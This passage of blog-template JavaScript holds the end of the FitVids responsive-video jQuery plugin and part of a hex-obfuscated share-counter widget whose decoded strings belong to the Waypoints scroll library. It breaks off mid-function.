      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

  //]]>

</script>
<script type='text/javascript'> 
//<![CDATA[ 
/* ##### FREE JUMBO SHARE COUNTERS ####### 
Developed by: www.MyBloggerTricks.com 
Dual licensed under the MIT license and GPL license. 
Copyright (c) 2015-2016 STCnetwork.org 
###### PHP script ######################## 
Developed by http://donreach.com/, 
Optimized by STCnetwork.org 
####### Animation ######################## 
Supported by: waypoints.js and Counterup.js 
Customized by STCnetwork.org 
Source: https://github.com/bfintal/Counter-Up 
#######################################*/
(function(){var _0xc846x0=[]["\x69\x6E\x64\x65\x78\x4F\x66"]||function(_0xc846x0){for(var _0xc846x1=0,_0xc846x2=this["\x6C\x65\x6E\x67\x74\x68"];_0xc846x1<_0xc846x2;_0xc846x1++){if(_0xc846x1 in this&&this[_0xc846x1]===_0xc846x0){return _0xc846x1}};return -1},_0xc846x1=[]["\x73\x6C\x69\x63\x65"];(function(_0xc846x0,_0xc846x1){if( typeof define==="\x66\x75\x6E\x63\x74\x69\x6F\x6E"&&define["\x61\x6D\x64"]){return define("\x77\x61\x79\x70\x6F\x69\x6E\x74\x73",["\x6A\x71\x75\x65\x72\x79"],function(_0xc846x2){return _0xc846x1(_0xc846x2,_0xc846x0)})}else {return _0xc846x1(_0xc846x0["\x6A\x51\x75\x65\x72\x79"],_0xc846x0)}})(this,function(_0xc846x2,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8,_0xc846x9,_0xc846xa,_0xc846xb,_0xc846xc,_0xc846xd,_0xc846xe,_0xc846xf,_0xc846x10,_0xc846x11,_0xc846x12,_0xc846x13;_0xc846x4=_0xc846x2(_0xc846x3);_0xc846xb=_0xc846x0["\x63\x61\x6C\x6C"](_0xc846x3,"\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74")>=0;_0xc846x7={horizontal:{},vertical:{}};_0xc846x8=1;_0xc846xa={};_0xc846x9="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x63\x6F\x6E\x74\x65\x78\x74\x2D\x69\x64";_0xc846xe="\x72\x65\x73\x69\x7A\x65\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846xf="\x73\x63\x72\x6F\x6C\x6C\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x10=1;_0xc846x11="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x77\x61\x79\x70\x6F\x69\x6E\x74\x2D\x69\x64\x73";_0xc846x12="\x77\x61\x79\x70\x6F\x69\x6E\x74";_0xc846x13="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x5=function(){function _0xc846x0(_0xc846x0){var _0xc846x1=this;this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false;this["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false;this["\x69\x64"]="\x63\x6F\x6E\x74\x65\x78\x74"+_0xc846x8++;this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),y:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"]()};this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]={horizontal:{},vertical:{}};_0xc846x0["\x64\x61\x74\x61"](_0xc846x9,this["\x69\x64"]);_0xc846xa[this["\x69\x64"]]=this;_0xc846x0["\x62\x69\x6E\x64"](_0xc846xf,function(){var _0xc846x0;if(!(_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]||_0xc846xb)){_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=true;_0xc846x0=function(){_0xc846x1["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();return _0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x73\x63\x72\x6F\x6C\x6C\x54\x68\x72\x6F\x74\x74\x6C\x65"])}});_0xc846x0["\x62\x69\x6E\x64"](_0xc846xe,function(){var _0xc846x0;if(!_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]){_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=true;_0xc846x0=function(){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return _0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x72\x65\x73\x69\x7A\x65\x54\x68\x72\x6F\x74\x74\x6C\x65"])}})}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]=function(){var _0xc846x0,_0xc846x1=this;_0xc846x0={horizontal:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74"},vertical:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70"}};if(_0xc846xb&&(!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]||!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"])){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")};_0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6;_0xc846x6=[];_0xc846x5=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]>_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"];_0xc846x4=_0xc846x5?_0xc846x3["\x66\x6F\x72\x77\x61\x72\x64"]:_0xc846x3["\x62\x61\x63\x6B\x77\x61\x72\x64"];_0xc846x2["\x65\x61\x63\x68"](_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x1){var _0xc846x2,_0xc846x4;if(_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x2=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x2<=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}else {if(_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x4=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x4<=_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}}});_0xc846x6["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});if(!_0xc846x5){_0xc846x6["\x72\x65\x76\x65\x72\x73\x65"]()};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x6,function(_0xc846x0,_0xc846x1){if(_0xc846x1["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73"]||_0xc846x0===_0xc846x6["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x1["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x4])}})});return this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"],y:_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x72\x65\x66\x72\x65\x73\x68"]=function(){var _0xc846x0,_0xc846x1,_0xc846x3,_0xc846x4=this;_0xc846x3=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](this["\x65\x6C\x65\x6D\x65\x6E\x74"]);_0xc846x1=this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]();this["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();_0xc846x0={horizontal:{contextOffset:_0xc846x3?0:_0xc846x1["\x6C\x65\x66\x74"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],contextDimension:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x77\x69\x64\x74\x68"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74",offsetProp:"\x6C\x65\x66\x74"},vertical:{contextOffset:_0xc846x3?0:_0xc846x1["\x74\x6F\x70"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],contextDimension:_0xc846x3?_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74"):this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70",offsetProp:"\x74\x6F\x70"}};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x1){return _0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8;_0xc846x4=_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"];_0xc846x6=_0xc846x3["\x6F\x66\x66\x73\x65\x74"];_0xc846x5=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])?0:_0xc846x3["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]()[_0xc846x1["\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70"]];if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x4)){_0xc846x4=_0xc846x4["\x61\x70\x70\x6C\x79"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])}else {if( typeof _0xc846x4==="\x73\x74\x72\x69\x6E\x67"){_0xc846x4=parseFloat(_0xc846x4);if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"]["\x69\x6E\x64\x65\x78\x4F\x66"]("\x25")> -1){_0xc846x4=Math["\x63\x65\x69\x6C"](_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E"]*_0xc846x4/100)}}};_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=_0xc846x5-_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74"]+_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C"]-_0xc846x4;if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x6E\x6C\x79\x4F\x6E\x53\x63\x72\x6F\x6C\x6C"]&&_0xc846x6!=null||!_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(_0xc846x6!==null&&_0xc846x6<(_0xc846x7=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x7<=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x62\x61\x63\x6B\x77\x61\x72\x64"]])}else {if(_0xc846x6!==null&&_0xc846x6>(_0xc846x8=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x8>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}else {if(_0xc846x6===null&&_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}}}})})};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]=function(){if(_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"])&&_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x76\x65\x72\x74\x69\x63\x61\x6C"])){this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x75\x6E\x62\x69\x6E\x64"]([_0xc846xe,_0xc846xf]["\x6A\x6F\x69\x6E"]("\x20"));return  delete _0xc846xa[this["\x69\x64"]]}};return _0xc846x0}();_0xc846x6=function(){function _0xc846x0(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x3=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"],_0xc846x3);if(_0xc846x3["\x6F\x66\x66\x73\x65\x74"]==="\x62\x6F\x74\x74\x6F\x6D\x2D\x69\x6E\x2D\x76\x69\x65\x77"){_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=function(){var _0xc846x0;_0xc846x0=_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74");if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x1["\x65\x6C\x65\x6D\x65\x6E\x74"])){_0xc846x0=_0xc846x1["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"]()};return _0xc846x0-_0xc846x2(this)["\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74"]()}};this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x61\x78\x69\x73"]=_0xc846x3["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]?"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C":"\x76\x65\x72\x74\x69\x63\x61\x6C";this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]=_0xc846x3["\x68\x61\x6E\x64\x6C\x65\x72"];this["\x63\x6F\x6E\x74\x65\x78\x74"]=_0xc846x1;this["\x65\x6E\x61\x62\x6C\x65\x64"]=_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"];this["\x69\x64"]="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"+_0xc846x10++;this["\x6F\x66\x66\x73\x65\x74"]=null;this["\x6F\x70\x74\x69\x6F\x6E\x73"]=_0xc846x3;_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x4=(_0xc846x5=_0xc846x0["\x64\x61\x74\x61"](_0xc846x11))!=null?_0xc846x5:[];_0xc846x4["\x70\x75\x73\x68"](this["\x69\x64"]);_0xc846x0["\x64\x61\x74\x61"](_0xc846x11,_0xc846x4)}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x74\x72\x69\x67\x67\x65\x72"]=function(_0xc846x0){if(!this["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]!=null){this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]["\x61\x70\x70\x6C\x79"](this["\x65\x6C\x65\x6D\x65\x6E\x74"],_0xc846x0)};if(this["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x74\x72\x69\x67\x67\x65\x72\x4F\x6E\x63\x65"]){return this["\x64\x65\x73\x74\x72\x6F\x79"]()}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x69\x73\x61\x62\x6C\x65"]=function(){return this["\x65\x6E\x61\x62\x6C\x65\x64"]=false};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x65\x6E\x61\x62\x6C\x65"]=function(){this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x72\x65\x66\x72\x65\x73\x68"]();return this["\x65\x6E\x61\x62\x6C\x65\x64"]=true};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x65\x73\x74\x72\x6F\x79"]=function(){delete _0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]];delete this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]];return this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]()};_0xc846x0["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"]=function(_0xc846x0){var _0xc846x1,_0xc846x3;_0xc846x3=_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x11);if(!_0xc846x3){return []};_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"],_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"]);return _0xc846x2["\x6D\x61\x70"](_0xc846x3,function(_0xc846x0){return _0xc846x1[_0xc846x0]})};return _0xc846x0}();_0xc846xd={init:function(_0xc846x0,_0xc846x1){var _0xc846x3;if(_0xc846x1==null){_0xc846x1={}};if((_0xc846x3=_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"])==null){_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"]=_0xc846x0};this["\x65\x61\x63\x68"](function(){var _0xc846x0,_0xc846x3,_0xc846x4,_0xc846x7;_0xc846x0=_0xc846x2(this);_0xc846x4=(_0xc846x7=_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74"])!=null?_0xc846x7:_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]["\x63\x6F\x6E\x74\x65\x78\x74"];if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x4)){_0xc846x4=_0xc846x0["\x63\x6C\x6F\x73\x65\x73\x74"](_0xc846x4)};_0xc846x4=_0xc846x2(_0xc846x4);_0xc846x3=_0xc846xa[_0xc846x4["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x3){_0xc846x3= new _0xc846x5(_0xc846x4)};return  new _0xc846x6(_0xc846x0,_0xc846x3,_0xc846x1)});_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return this},disable:function(){return _0xc846xd._invoke(this,"\x64\x69\x73\x61\x62\x6C\x65")},enable:function(){return _0xc846xd._invoke(this,"\x65\x6E\x61\x62\x6C\x65")},destroy:function(){return _0xc846xd._invoke(this,"\x64\x65\x73\x74\x72\x6F\x79")},prev:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1>0){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1-1])}})},next:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1<_0xc846x2["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1+1])}})},_traverse:function(_0xc846x0,_0xc846x1,_0xc846x4){var _0xc846x5,_0xc846x6;if(_0xc846x0==null){_0xc846x0="\x76\x65\x72\x74\x69\x63\x61\x6C"};if(_0xc846x1==null){_0xc846x1=_0xc846x3};_0xc846x6=_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"](_0xc846x1);_0xc846x5=[];this["\x65\x61\x63\x68"](function(){var _0xc846x1;_0xc846x1=_0xc846x2["\x69\x6E\x41\x72\x72\x61\x79"](this,_0xc846x6[_0xc846x0]);return _0xc846x4(_0xc846x5,_0xc846x1,_0xc846x6[_0xc846x0])});return this["\x70\x75\x73\x68\x53\x74\x61\x63\x6B"](_0xc846x5)},_invoke:function(_0xc846x0,_0xc846x1){_0xc846x0["\x65\x61\x63\x68"](function(){var _0xc846x0;_0xc846x0=_0xc846x6["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"](this);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x2){_0xc846x2[_0xc846x1]();return true})});return this}};_0xc846x2["\x66\x6E"][_0xc846x12]=function(){var _0xc846x0,_0xc846x3;_0xc846x3=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xd[_0xc846x3]){return _0xc846xd[_0xc846x3]["\x61\x70\x70\x6C\x79"](this,_0xc846x0)}else {if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,arguments)}else {if(_0xc846x2["\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,[null,_0xc846x3])}else {if(!_0xc846x3){return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x20\x6E\x65\x65\x64\x73\x20\x61\x20\x63\x61\x6C\x6C\x62\x61\x63\x6B\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x72\x20\x68\x61\x6E\x64\x6C\x65\x72\x20\x6F\x70\x74\x69\x6F\x6E\x2E")}else {return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x54\x68\x65\x20"+_0xc846x3+"\x20\x6D\x65\x74\x68\x6F\x64\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x2E")}}}}};_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]={context:_0xc846x3,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};_0xc846xc={refresh:function(){return _0xc846x2["\x65\x61\x63\x68"](_0xc846xa,function(_0xc846x0,_0xc846x1){return _0xc846x1["\x72\x65\x66\x72\x65\x73\x68"]()})},viewportHeight:function(){var _0xc846x0;return (_0xc846x0=_0xc846x3["\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74"])!=null?_0xc846x0:_0xc846x4["\x68\x65\x69\x67\x68\x74"]()},aggregate:function(_0xc846x0){var _0xc846x1,_0xc846x3,_0xc846x4;_0xc846x1=_0xc846x7;if(_0xc846x0){_0xc846x1=(_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)])!=null?_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]:void(0)};if(!_0xc846x1){return []};_0xc846x3={horizontal:[],vertical:[]};_0xc846x2["\x65\x61\x63\x68"](_0xc846x3,function(_0xc846x0,_0xc846x4){_0xc846x2["\x65\x61\x63\x68"](_0xc846x1[_0xc846x0],function(_0xc846x0,_0xc846x1){return _0xc846x4["\x70\x75\x73\x68"](_0xc846x1)});_0xc846x4["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});_0xc846x3[_0xc846x0]=_0xc846x2["\x6D\x61\x70"](_0xc846x4,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]});return _0xc846x3[_0xc846x0]=_0xc846x2["\x75\x6E\x69\x71\x75\x65"](_0xc846x3[_0xc846x0])});return _0xc846x3},above:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},below:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},left:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},right:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},enable:function(){return _0xc846xc._invoke("\x65\x6E\x61\x62\x6C\x65")},disable:function(){return _0xc846xc._invoke("\x64\x69\x73\x61\x62\x6C\x65")},destroy:function(){return 